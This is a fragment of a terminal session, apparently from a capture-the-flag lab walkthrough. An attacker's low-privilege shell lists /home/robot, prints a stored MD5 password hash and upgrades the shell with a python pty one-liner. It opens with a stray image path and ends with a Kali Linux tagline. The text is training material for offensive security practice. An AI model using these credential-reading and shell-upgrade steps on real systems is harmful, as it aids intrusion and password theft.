 media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$ cd home
$ ls
robot
$ cd robot
$ ls
key-2-of-3.txt
password.raw-md5
$ ls -la
total 16
drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
drwxr-xr-x 3 root  root  4096 Nov 13  2015 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
$ cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$ su robot
su: must be run from a terminal
$ python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/home/robot$
KALI LINUX™
“the quieter you become, the more you are able to hear”